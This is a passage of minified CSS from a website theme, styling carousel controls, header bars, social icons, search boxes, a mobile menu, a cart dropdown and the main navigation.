.owl-prev{left:-30px}@media only screen and (max-width:575px){.nav-control-layout4 .owl-controls .owl-prev{left:-10px}}.nav-control-layout4 .owl-controls .owl-prev:hover{background:#ffc92b;color:#fff;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.nav-control-layout4 .owl-controls .owl-next{right:-30px}@media only screen and (max-width:575px){.nav-control-layout4 .owl-controls .owl-next{right:-10px}}.nav-control-layout4 .owl-controls .owl-next:hover{background:#ffc92b;color:#fff;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.nav-control-layout4:hover .owl-controls .owl-prev{opacity:1;visibility:visible}.nav-control-layout4:hover .owl-controls .owl-next{opacity:1;visibility:visible}.nav-control-layout5 .owl-controls .owl-nav{margin-top:0}.nav-control-layout5 .owl-controls .owl-nav>div{font-size:20px;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:45px;width:50px;background:#ffb400;border-radius:0;position:absolute;-webkit-transform:translateY(-50%);transform:translateY(-50%);bottom:-22px;margin:0;padding:0;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.nav-control-layout5 .owl-controls .owl-prev{right:51px}.nav-control-layout5 .owl-controls .owl-prev:hover{background:#ffc92b;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.nav-control-layout5 .owl-controls .owl-prev:hover i{color:#fff}.nav-control-layout5 .owl-controls .owl-next{right:0}.nav-control-layout5 .owl-controls .owl-next:hover{background:#ffc92b;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.nav-control-layout5 .owl-controls .owl-next:hover i{color:#fff}.smart-nav-layout1{position:relative;margin-bottom:3rem}.smart-nav-layout1 div,.smart-nav-layout1 span{cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:55px;width:55px;background-color:#fff;border-radius:50%;border:1px solid;border-color:#ffc92b;color:#111;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;margin-right:10px}.smart-nav-layout1 div:last-child,.smart-nav-layout1 span:last-child{margin-right:0}.smart-nav-layout1 div i:before,.smart-nav-layout1 span i:before{margin-left:0;font-weight:900;font-size:16px}.smart-nav-layout1 div:hover,.smart-nav-layout1 span:hover{background-color:#ffc92b;color:#000;border-color:#ffc92b}.smart-nav-layout2{position:relative;margin-bottom:3rem;margin-top:1rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.smart-nav-layout2 div,.smart-nav-layout2 span{cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:50px;width:50px;background-color:#fff;border-radius:50%;border:1px solid #ffc92b;color:#ffc92b;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;margin-right:10px}.smart-nav-layout2 div:last-child,.smart-nav-layout2 span:last-child{margin-right:0}.smart-nav-layout2 div i:before,.smart-nav-layout2 span i:before{margin-left:0;font-weight:900;font-size:16px}.smart-nav-layout2 div:hover,.smart-nav-layout2 span:hover{background-color:#ffc92b;color:#fff;border-color:#ffc92b}.smart-nav-layout3{position:relative;margin-bottom:3rem;margin-top:1rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.smart-nav-layout3 span,.smart-nav-layout3 div{cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:50px;width:50px;background-color:#fff;border-radius:50%;border:1px solid #ffc92b;color:#111;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;margin-right:10px}.smart-nav-layout3 span:last-child,.smart-nav-layout3 div:last-child{margin-right:0}.smart-nav-layout3 span i:before,.smart-nav-layout3 div i:before{margin-left:0;font-weight:900;font-size:16px}.smart-nav-layout3 span:hover,.smart-nav-layout3 div:hover{background-color:#ffc92b;color:#fff;border-color:#ffc92b}.dot-control-layout1 .owl-controls{margin-top:30px}.dot-control-layout1 .owl-controls .owl-dots{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.dot-control-layout1 .owl-controls .owl-dots .owl-dot span{height:15px;width:15px;display:block;border-radius:50%;background:#d8d8d8;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;margin:2px}.dot-control-layout1 .owl-controls .owl-dots .active span{background:#444}.dot-control-layout1 .owl-nav{margin-top:0}.dot-control-layout2 .owl-controls{margin-top:32px}.dot-control-layout2 .owl-controls .owl-dots{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.dot-control-layout2 .owl-controls .owl-dots .owl-dot{margin:0}.dot-control-layout2 .owl-controls .owl-dots .owl-dot span{margin:3px;height:20px;width:20px;display:block;border-radius:50%;background:0 0;border:1px solid #c2c2c2;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.dot-control-layout2 .owl-controls .owl-dots .active span{border:1px solid #ffc92b;background:#ffc92b}.dot-control-layout2 .owl-nav{margin-top:0}.dot-control-layout4{position:relative}.dot-control-layout4 .owl-controls{margin-top:32px;position:absolute;bottom:55px;left:0;right:0}.dot-control-layout4 .owl-controls .owl-dots{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.dot-control-layout4 .owl-controls .owl-dots .owl-dot{margin:0}.dot-control-layout4 .owl-controls .owl-dots .owl-dot span{margin:3px;height:18px;width:18px;display:block;border-radius:50%;background:0 0;border:1px solid #c2c2c2;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.dot-control-layout4 .owl-controls .owl-dots .active span{border:1px solid #ffc92b;background:#ffc92b;-webkit-box-shadow:0px 6px 8px 0px rgba(141,141,141,.75);box-shadow:0px 6px 8px 0px rgba(141,141,141,.75)}.dot-control-layout4 .owl-nav{margin-top:0}.dot-control-layout3 .owl-controls{margin-top:25px}.dot-control-layout3 .owl-controls .owl-dots{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.dot-control-layout3 .owl-controls .owl-dots .owl-dot{margin:0}.dot-control-layout3 .owl-controls .owl-dots .owl-dot span{margin:0 3px;height:15px;width:15px;display:block;border-radius:50%;background:#cdcdcd;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.dot-control-layout3 .owl-controls .owl-dots .active span{background:#ffc92b}.dot-control-layout3 .owl-nav{margin-top:0}.dot-control-left .owl-dots{text-align:left}.dot-control-right .owl-dots{text-align:right}header.main-header{z-index:100001}.admin-bar .header-top-bar{margin-top:32px}.admin-bar.header-style-3 .header-top-bar{margin-top:0}@media only screen and (max-width:767px){.header-top-bar{display:none}}.header-top-search-box{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}@media only screen and (max-width:1199px){.header-top-search-box{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.top-bar-layout1{background-color:#111;min-height:45px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.top-bar-layout2{top:0;left:0;right:0;z-index:100;background-color:#fff;border-top:1px solid #ccc}.top-bar-layout3{background-color:transparent;position:absolute;top:0;left:0;right:0;z-index:100}.top-bar-layout3 .container{border-bottom:1px solid #ccc}.top-bar-top{background-color:#111}.header-top-bar-title{min-height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.header-top-bar-title .title{font-size:18px;color:#ccc;margin-bottom:0}.header-fetures{min-height:80px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}@media only screen and (max-width:1199px){.header-fetures{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.header-fetures .media{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header-fetures .media i{color:#ffc92b}.header-fetures .media i:before{margin-left:0;font-size:32px}.header-fetures .media .media-body .title{font-size:17px;font-weight:500;color:#111;margin-bottom:0;line-height:1.3}.header-fetures .media .media-body .subtitle{color:#111}.header-fetures .media .media-body .subtitle a{color:#111}.header-fetures .media .media-body .subtitle a:hover{color:#ffc92b}.header-contact-layout1{min-height:45px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header-contact-layout1 ul li{font-family:'Rubik',sans-serif;font-size:15px;display:inline-block;margin-right:20px;color:#c6c6c6;padding-left:30px;position:relative}.header-contact-layout1 ul li i:before{margin-right:15px;color:#ffc92b;font-size:20px;font-weight:500;margin-left:0;position:absolute;top:0;left:0}.header-contact-layout1 ul li a{color:#c6c6c6}.header-contact-layout1 ul li a:hover{color:#ffc92b}.header-contact-layout1 ul li:last-child{margin-right:0}@media only screen and (max-width:767px){.header-contact-layout1 ul li{display:block}}.header-contact-layout1 ul li .fa-phone{-webkit-transform:scaleX(-1);transform:scaleX(-1)}.header-contact-layout2{min-height:45px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media only screen and (max-width:1199px){.header-contact-layout2{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.header-contact-layout2 ul li{font-family:'Rubik',sans-serif;font-size:15px;display:inline-block;margin-right:20px;color:#fff;padding-left:38px;position:relative}.header-contact-layout2 ul li i:before{margin-right:15px;color:#ffc92b;font-size:25px;line-height:50px;font-weight:500;margin-left:0;position:absolute;top:-13px;left:0}.header-contact-layout2 ul li:last-child{margin-right:0}@media only screen and (max-width:767px){.header-contact-layout2 ul li{display:block}}.header-contact-layout2 ul li .fa-phone{-webkit-transform:scaleX(-1);transform:scaleX(-1)}.header-contact-layout3{min-height:45px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media only screen and (max-width:1199px){.header-contact-layout3{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.header-contact-layout3 ul li{font-family:'Rubik',sans-serif;font-size:16px;display:inline-block;margin-right:20px;padding-left:38px;position:relative;color:#ccc}.header-contact-layout3 ul li i:before{margin-right:15px;color:#ffc92b;font-size:25px;line-height:50px;font-weight:500;margin-left:0;position:absolute;top:-13px;left:0}.header-contact-layout3 ul li:last-child{margin-right:0}@media only screen and (max-width:767px){.header-contact-layout3 ul li{display:block}}.header-contact-layout3 ul li .fa-phone{-webkit-transform:scaleX(-1);transform:scaleX(-1)}.header-contact-layout4{min-height:45px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.header-contact-layout4 ul li{font-family:'Rubik',sans-serif;font-size:15px;display:inline-block;margin-right:20px;color:#fff;padding-left:38px;position:relative}.header-contact-layout4 ul li i:before{margin-right:15px;color:#ffc92b;font-size:25px;line-height:50px;font-weight:500;margin-left:0;position:absolute;top:-13px;left:0}.header-contact-layout4 ul li:last-child{margin-right:0}@media only screen and (max-width:767px){.header-contact-layout4 ul li{display:block}}.header-contact-layout4 ul li .fa-phone{-webkit-transform:scaleX(-1);transform:scaleX(-1)}.header-social-layout1{min-height:45px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.header-social-layout1 ul li{display:inline-block;margin-right:5px}.header-social-layout1 ul li:last-child{margin-right:0}.header-social-layout1 ul li a{color:#fff;text-align:center;height:30px;width:30px;font-size:14px;line-height:30px;border-radius:50%;display:block;background-color:transparent;border:1px solid #404040;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}@media only screen and (max-width:1199px){.header-social-layout1 ul li a{height:30px;width:30px;line-height:30px;font-size:14px}}.header-social-layout1 ul li a:hover{color:#fff;background-color:#ffb400;border:1px solid #ffb400}.header-social-layout2{min-height:45px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.header-social-layout2 ul li{display:inline-block;margin-right:16px}.header-social-layout2 ul li:last-child{margin-right:0}.header-social-layout2 ul li a{color:#ccc;font-size:16px;display:block;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.header-social-layout2 ul li a:hover{color:#ffc92b}.header-social-layout3{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.header-social-layout3.light-bg ul li a{color:#444;font-size:20px}@media only screen and (max-width:1199px){.header-social-layout3{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.header-social-layout3 ul li{display:inline-block;margin-right:16px}.header-social-layout3 ul li:last-child{margin-right:0}.header-social-layout3 ul li a{color:#fff;font-size:16px;display:block;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.header-social-layout3 ul li a:hover{color:#ffc92b}.header-social-layout4{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}@media only screen and (max-width:1199px){.header-social-layout4{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.header-social-layout4 ul{height:100%}.header-social-layout4 ul li{display:inline-block;height:100%;float:left}.header-social-layout4 ul li:last-child{border-right:1px solid #959595}.header-social-layout4 ul li a{height:100%;width:45px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#ccc;font-size:16px;padding:0 15px;border:1px solid #959595;border-top:none;border-bottom:none;border-right:none;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.header-social-layout4 ul li a:hover{color:#ffc92b}.header-social-layout5{min-height:45px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.header-social-layout5 ul li{display:inline-block;margin-right:5px}.header-social-layout5 ul li:last-child{margin-right:0}.header-social-layout5 ul li a{color:#fff;text-align:center;height:30px;width:30px;font-size:14px;line-height:30px;border-radius:50%;display:block;background-color:transparent;border:1px solid #fff;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}@media only screen and (max-width:1199px){.header-social-layout5 ul li a{height:30px;width:30px;line-height:30px;font-size:14px}}.header-social-layout5 ul li a:hover{color:#fff;background-color:#ffb400;border:1px solid #ffb400}nav#dropdown .sub-menu{border-top:1px solid #ffc92b;background-color:#fff;width:250px;visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translateY(15px);transform:translateY(15px);-webkit-box-shadow:0px 3px 20px 0px rgba(0,0,0,.05);box-shadow:0 3px 20px rgba(0,0,0,.05);-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.header-menu-area{font-family:'Rubik',sans-serif}.header-menu-area:after{clear:both;content:"";display:block}.header-menu-layout1{z-index:100;background-color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header-menu-layout1.dark-layout{background-color:#111}.header-menu-layout2{z-index:100;background-color:#fff;border-top:1px solid #ccc}.header-menu-layout2 .template-main-menu nav>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.header-menu-layout2 .template-main-menu nav>ul>li>a{padding:30px 15px 29px;color:#111}.header-menu-layout2 .template-main-menu nav>ul>li>a:hover{color:#ffc92b}.header-menu-layout2 .template-main-menu nav>ul .logo-on-sticky{margin-right:30px;display:none}.header-menu-layout2 .template-main-menu nav>ul .logo-on-sticky a{padding:0}.header-action-items-layout1>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.header-action-items-layout1>ul>li{display:inline-block;margin-right:15px;padding-right:15px;position:relative}.header-action-items-layout1>ul>li:first-child:after{height:25px;width:1px;background-color:#b2b2b2;position:absolute;right:0;top:-11px;z-index:5}.header-action-items-layout1>ul>li:first-child.has-right-border:after{content:''}.header-action-items-layout1>ul>li:last-child{margin-right:0;padding-right:0}.header-action-items-layout1>ul>li:last-child:after{height:0;width:0}.header-action-items-layout1 .cart-items{top:71px}.header-search-dark{position:relative;line-height:0}.header-search-dark button,.header-search-dark a{border:0;padding:0;cursor:pointer;background-color:transparent;color:#444;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.header-search-dark button i:before,.header-search-dark a i:before{font-size:20px;margin-left:0;padding:5px;font-weight:600}.header-search-dark button:focus,.header-search-dark a:focus{outline:none}.header-search-dark .search-input{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:40px;z-index:10;height:60px;width:800px;border-radius:3px;border:none;padding:5px 30px 8px;display:none;background-color:#ffc92b;color:#111}@media only screen and (max-width:1199px){.header-search-dark .search-input{right:25px;width:740px}}@media only screen and (max-width:991px){.header-search-dark .search-input{right:25px;width:560px}}@media only screen and (max-width:767px){.header-search-dark .search-input{right:25px;width:230px}}.header-search-dark .search-close{position:absolute;right:50px;font-size:20px;color:#fff;height:60px;width:20px;z-index:11;display:none;-webkit-transition:all 1s;transition:all 1s}.header-search-dark .search-close.active{display:block;-webkit-transition:all 1s;transition:all 1s}.header-search-dark input.search-input:focus{outline-width:0;outline:none}.header-search-dark input::-webkit-input-placeholder{color:#fff}.header-search-dark input::-moz-placeholder{color:#fff}.header-search-dark input:-moz-placeholder{color:#fff}.header-search-dark input:-ms-input-placeholder{color:#fff}.header-search-custom{position:relative;line-height:0}.header-search-custom button{border:0;padding:0;cursor:pointer;background-color:transparent;color:#949494;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.header-search-custom button i:before{font-size:20px;margin-left:0;padding:5px;font-weight:600}.header-search-custom button:focus{outline:none}.header-search-custom .search-input{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:40px;z-index:10;height:60px;width:800px;border-radius:3px;border:none;padding:5px 30px 8px;display:none;background-color:#ffc92b;color:#111}@media only screen and (max-width:1199px){.header-search-custom .search-input{right:25px;width:740px}}@media only screen and (max-width:991px){.header-search-custom .search-input{right:25px;width:560px}}@media only screen and (max-width:767px){.header-search-custom .search-input{right:25px;width:230px}}.header-search-custom input.search-input:focus{outline-width:0;outline:none}.header-search-custom input::-webkit-input-placeholder{color:#fff}.header-search-custom input::-moz-placeholder{color:#fff}.header-search-custom input:-moz-placeholder{color:#fff}.header-search-custom input:-ms-input-placeholder{color:#fff}.header-search-light{position:relative;line-height:0}.header-search-light button{border:0;padding:0;cursor:pointer;background-color:transparent;color:#fff;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.header-search-light button i:before{font-size:24px;margin-left:0;padding:5px;font-weight:600}.header-search-light button:focus{outline:none}.header-search-light .search-input{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:40px;z-index:10;height:60px;width:800px;border-radius:3px;border:none;padding:5px 30px 8px;display:none;background-color:rgba(255,255,255,.99);color:#000}@media only screen and (max-width:1199px){.header-search-light .search-input{right:25px;width:740px}}@media only screen and (max-width:991px){.header-search-light .search-input{right:25px;width:560px}}@media only screen and (max-width:767px){.header-search-light .search-input{right:25px;width:230px}}.header-search-light input.search-input:focus{outline-width:0;outline:none}.header-search-light input::-webkit-input-placeholder{color:#b0b0b0;font-weight:300}.header-search-light input::-moz-placeholder{color:#b0b0b0;font-weight:300}.header-search-light input:-moz-placeholder{color:#b0b0b0;font-weight:300}.header-search-light input:-ms-input-placeholder{color:#b0b0b0;font-weight:300}.logo-area-layout2{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.mean-container .mean-bar{background:0 0 !important;float:none;padding:0 !important;position:fixed !important;top:0}.mean-container .mean-bar:after{content:"";clear:both;display:block}@media only screen and (max-width:767px){.mean-container .mean-bar a{padding:6px 0;display:inline-block}}@media only screen and (max-width:767px){.mean-container .mean-bar .meanmenu-reveal{margin-top:5px;margin-right:15px}}.mean-container .mean-bar a.logo-mobile-menu{width:100%;background-color:rgba(222,222,222,.95);-webkit-box-sizing:border-box;box-sizing:border-box}.mean-container .mean-bar .mobile-menu-nav-back{padding-left:15px;border-bottom:1px solid #b2b2b2;position:relative;text-align:center;height:70px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.mean-container .mean-bar .mobile-menu-nav-back:before{position:absolute;content:"";height:100%;width:100%;background-color:#fff;z-index:-1;top:0;left:0;right:0}.mean-container .mean-nav{float:none !important;background:0 0 !important}.mean-container .mean-nav>ul{overflow-y:scroll}.mean-container .mean-nav>ul:after{content:'';display:block;clear:both}.mean-container .mean-nav>ul li{background-color:#f7f7f7}.mean-container .mean-nav>ul li a{font-size:14px;color:#111;font-weight:700;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.mean-container .mean-nav>ul li a:hover{color:#ee2743}.mean-container .mean-nav>ul li:hover>a{color:#ee2743}.mean-container .mean-nav>ul li li a{color:#111;opacity:1;font-weight:400;padding:.5em 10%}.mean-container .mean-nav>ul li li a:hover{background-color:#fff}.mean-container a.meanmenu-reveal{float:none !important;position:absolute;top:12px;-webkit-transition:unset;transition:unset}.mean-bar+div #wrapper{padding-top:52px}.mean-nav>ul{height:calc(100vh - 70px);overflow:scroll}.admin-bar .header-menu-layout1{top:32px}.admin-bar .menu-sticky .header-menu-layout1,.admin-bar .menu-sticky .header-menu-layout2,.admin-bar .menu-sticky .header-menu-layout3,.admin-bar .menu-sticky .header-menu-layout4,.admin-bar .menu-sticky .header-menu-layout5{top:32px}.is-menu-stuck{-webkit-box-shadow:rgba(0,0,0,.1) 0px .5px 0px;box-shadow:rgba(0,0,0,.1) 0px .5px 0px}.logo-area img{max-height:40px}.logo-mobile img{max-height:32px}.header-action-items-layout1 .cart-icon-area{position:relative}.header-action-items-layout1 .cart-icon-area:after{height:96px;width:30px;background-color:transparent;z-index:99;content:"";position:absolute;top:-23px;left:-15px}.header-action-items-layout1 .cart-icon-area a{color:inherit}.header-action-items-layout1 .cart-icon-area a i:before{margin-left:0;line-height:1}.header-action-items-layout1 .cart-icon-area a:hover i{color:#ffc92b}.header-action-items-layout1 .cart-icon-area a span.cart-icon-num{position:absolute;top:-20px;right:-20px;border-radius:50%;background-color:#ffc211;color:#fff;height:25px;width:25px;line-height:25px;font-size:14px;text-align:center;-webkit-box-shadow:0 5px 5px rgba(168,168,168,.75);box-shadow:0 5px 5px rgba(168,168,168,.75)}.header-action-items-layout1 .cart-icon-area .cart-icon-products{position:absolute;top:58px;right:-10px;z-index:999;min-width:385px;background:#fff;opacity:0;visibility:hidden;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;-webkit-transform:perspective(400) rotate3d(1,0,0,-15deg);transform:perspective(400) rotate3d(1,0,0,-15deg);-webkit-transform-origin:50% 0;transform-origin:50% 0}.header-action-items-layout1 .cart-icon-area .cart-icon-products .widget_shopping_cart{border-top:3px solid #ffc92b;border-left:1px solid #fff;border-right:1px solid #fff;border-bottom:1px solid #fff;padding:10px}.header-action-items-layout1 .cart-icon-area:hover .cart-icon-products{display:block;opacity:1;visibility:visible;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;-webkit-transform:none;transform:none}.main-header-block .item-menu-button{text-align:center;background-color:#ffb400;color:#fff;font-size:15px;font-weight:500;padding:12px 30px;border-radius:4px;display:block;text-transform:uppercase;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.main-header-block .item-menu-button:hover{color:#111}.main-navigation{position:relative}.main-navigation ul{list-style-position:outside;list-style-type:none;margin:0;padding:0}.header-style-1 .main-navigation{text-align:right}.header-style-3 .main-navigation{text-align:center}.header-style-3 .logo-area-layout2{min-height:75px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%}.header-style-2 .main-header .main-navigation-area .main-navigation,.header-style-3 .main-header .main-navigation-area .main-navigation{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.transparent-header .header-action-items-layout1 .cart-icon-area a{color:#fff}body.transparent-header .main-header{position:relative}body.transparent-header .main-header-block{position:absolute;top:0;right:0;left:0;z-index:35}body.transparent-header.header-style-1 .inner-page-banner{padding-top:190px}body.transparent-header.header-style-2 .inner-page-banner{padding-top:290px}body.transparent-header.header-style-3 .inner-page-banner{padding-top:290px}body.transparent-header .header-contact-layout1 ul li{color:#fff}body.transparent-header .header-contact-layout1 ul li a{color:#fff}body.transparent-header .header-contact-layout1 ul li a:hover{color:#ffc92b}body.transparent-header.topbar-style-1 .top-bar-layout1,body.transparent-header.topbar-style-3 .top-bar-layout1{background:0 0}body.transparent-header.topbar-style-1 .header-top-bar .container,body.transparent-header.topbar-style-3 .header-top-bar .container{border-bottom:1px solid rgba(255,255,255,.4)}body.transparent-header.topbar-style-1 .header-social-layout1 ul li a{border:1px solid #fff}body.transparent-header .top-bar-layout2{background:0 0;border:none}body.transparent-header .top-bar-layout2 .container{border-bottom:1px solid #fff}body.transparent-header .top-bar-layout2 .header-fetures .media .media-body .title{color:#fff}body.transparent-header .top-bar-layout2 .header-fetures .media .media-body .subtitle{color:#fff}body.transparent-header .top-bar-layout2 .header-fetures .media .media-body .subtitle a{color:#fff}body.transparent-header .header-menu-layout1{background:0 0}body.transparent-header .header-menu-layout2{background:0 0;border:none}body.transparent-header .header-search-dark button,body.transparent-header .header-search-dark a{color:#fff}body.transparent-header .cart-area-dark .cart-trigger-icon i:before{color:#fff}body.transparent-header .is-menu-stuck.header-menu-layout1{background:rgba(0,0,0,.9)}body.transparent-header .is-menu-stuck.header-menu-layout2{background:rgba(0,0,0,.9);border:none}body.transparent-header .header-social-layout3.light-bg ul li a{color:#fff}.header-style-2 .main-header .main-navigation-area .main-navigation ul li:first-child a{padding-left:0}.main-header{background-color:#fff;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.main-header ul{list-style-position:outside;list-style-type:none;margin:0;padding:0}.main-header .main-navigation-area{min-height:75px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media all and (max-width:767.98px){.main-header .main-navigation-area{display:block !important;text-align:center}}.main-header .main-navigation-area .main-navigation{-webkit-box-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.main-header .main-navigation-area .main-navigation ul{-webkit-transition:all .3 ease-out 0s;transition:all .3 ease-out 0s}@media all and (max-width:767.98px){.main-header .main-navigation-area .main-navigation ul{text-align:center}}.main-header .main-navigation-area .main-navigation ul li{display:inline-block;position:relative}.main-header .main-navigation-area .main-navigation ul li a{display:block;position:relative;text-decoration:none;font-weight:500;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;color:#111;padding:32px 15px}.main-header .main-navigation-area .main-navigation ul li a:hover{color:#ffc92b}@media all and (max-width:1199.98px){.main-header .main-navigation-area .main-navigation ul li a{padding-left:12px;padding-right:12px}}.main-header .main-navigation-area .main-navigation ul li:last-child a{padding-right:0}.main-header .main-navigation-area .main-navigation ul.menu>li>a:after{opacity:0;visibility:hidden;position:absolute;content:"";height:2px;width:calc(100% - 40px);width:50%;left:25%;bottom:0;background-color:#ffc92b;z-index:10;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.main-header .main-navigation-area .main-navigation ul.menu>li:hover>a:after{opacity:1;visibility:visible;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.main-header .main-navigation-area .main-navigation ul>li>ul{border-top:1px solid #ffc92b}.main-header .main-navigation-area .main-navigation ul>li>ul ul{border:none}.main-header .main-navigation-area .main-navigation ul li ul{left:0;opacity:0;visibility:hidden;-webkit-transform:scaleY(0);transform:scaleY(0);position:absolute;top:100%;background-color:#fff;-webkit-transform-origin:0 0 0;transform-origin:0 0 0;-webkit-transition:all .3s ease 0s;transition:all .3s ease 0s;z-index:99 !important;width:210px;text-align:left;-webkit-box-shadow:0 2px 2px rgba(0,0,0,.5);box-shadow:0 2px 2px rgba(0,0,0,.5)}.main-header .main-navigation-area .main-navigation ul li ul.sub-menu li.menu-item-has-children:after{color:#111;content:"\F105";font-family:"FontAwesome";font-weight:900;font-size:16px;position:absolute;right:25px;top:9px}.main-header .main-navigation-area .main-navigation ul li ul li{display:block}.main-header .main-navigation-area .main-navigation ul li ul li:hover>a{background-color:#ffc92b;color:#fff}.main-header .main-navigation-area .main-navigation ul li ul li:last-child{border-bottom:none}.main-header .main-navigation-area .main-navigation ul li ul li a{display:block;color:#111;padding:10px 15px !important}.main-header .main-navigation-area .main-navigation ul>li:hover>ul{opacity:1;visibility:visible;-webkit-transform:scaleY(1);transform:scaleY(1)}.main-header .main-navigation-area .main-navigation ul li ul li ul{left:211px;top:0;padding-top:0;width:210px}.main-header 